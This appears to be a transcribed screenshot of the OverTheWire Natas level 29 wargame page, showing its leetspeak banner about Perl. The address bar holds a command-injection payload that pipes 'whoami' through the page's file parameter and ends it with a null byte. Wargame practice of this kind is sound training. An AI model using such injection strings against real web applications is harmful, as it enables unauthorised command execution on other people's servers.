 Not secure natas29.natas.labs.overthewire.org/index.pl?file=|%20whoami%00
NATAS29
H3y K1dZ,
y0 rEm3mB3rz p3Rl rit3?
\/\/4Nn4 g0 olD5kewL? R3aD Up!
s3lEcT suMp1n!
natas29